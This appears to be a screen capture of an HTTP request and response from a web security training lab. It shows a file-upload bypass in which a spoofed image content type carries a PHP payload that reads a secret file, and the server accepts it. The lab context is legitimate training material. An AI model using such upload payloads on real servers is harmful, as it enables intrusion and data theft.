 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1100990455e545c0e46a21000e003b.web-security-academy.net
3 Cookie: session=rKpWTELJ5esPYLoAFbI7kWESWCxa7DNx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------1069047635849155408675692530
9 Content-Length: 534
10 Origin: https://0a1100990455e545c0e46a21000e003b.web-security-academy.net
11 Referer:
https://0a1100990455e545c0e46a21000e003b.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------1069047635849155408675692530
21 Content-Disposition: form-data; name="avatar"; filename="exploit.exploit"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------1069047635849155408675692530
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------1069047635849155408675692530
31 Content-Disposition: form-data; name="csrf"
32
33 3g5exJwZM2RUTKvzKLTNFkt9owfwGAUP
34 -----------------------------1069047635849155408675692530--
35
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 14:22:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 136
8
9 The file avatars/exploit.exploit has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>